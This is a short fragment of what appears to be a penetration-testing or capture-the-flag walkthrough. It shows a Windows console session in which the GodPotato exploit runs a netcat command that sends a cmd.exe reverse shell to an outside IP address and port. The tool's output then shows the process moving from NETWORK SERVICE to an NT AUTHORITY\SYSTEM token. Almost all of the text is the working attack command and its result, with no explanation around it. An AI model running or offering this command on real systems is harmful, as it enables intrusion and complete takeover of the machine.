 c:\Users\Public>godpotato.exe -cmd "C:\users\public\nc.exe -e cmd.exe 10.10.14.5 4446"
godpotato.exe -cmd "C:\users\public\nc.exe -e cmd.exe 10.10.14.5 4446"
[*] CombaseModule: 0×140734832181248
[*] DispatchTable: 0×140734834768200
[*] UseProtseqFunction: 0×140734834063584
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\6bed88ca-3065-469e-bfaf-cb49049a093c\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00001002-1850-ffff-e233-649b02c4508c
[*] DCOM obj OXID: 0×ae308d77e1f0ca84
[*] DCOM obj OID: 0×c3f56412f4250a32
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 904 Token:0×752  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1956